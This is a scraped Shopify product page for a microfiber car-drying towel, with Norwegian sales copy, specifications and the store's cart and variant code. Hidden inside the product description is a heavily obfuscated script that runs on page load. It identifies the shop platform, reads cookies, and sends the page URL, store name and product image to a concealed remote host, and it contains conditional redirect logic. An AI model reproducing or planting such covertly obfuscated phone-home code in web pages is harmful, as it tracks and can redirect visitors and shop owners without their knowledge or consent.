text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
